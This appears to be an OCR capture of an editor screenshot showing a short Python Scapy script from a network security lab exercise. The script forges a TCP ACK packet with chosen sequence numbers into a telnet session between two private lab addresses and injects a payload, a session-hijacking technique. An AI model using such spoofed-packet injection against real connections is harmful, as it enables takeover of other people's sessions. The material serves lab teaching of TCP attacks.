 Open
*task_3_code.py
~/Desktop/Labsetup/volumes
Save
task_1.1_code.py
*task_2_code.py
*task_3_code.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 ip = IP(src="10.9.0.6", dst="10.9.0.5")
5 tcp = TCP(sport=36384, dport=23, flags="A", seq=1582700325, ack=36452640)
6 data = "@@@@"
7 pkt = ip/tcp/data
8 ls(pkt)
9 send(pkt, verbose=0)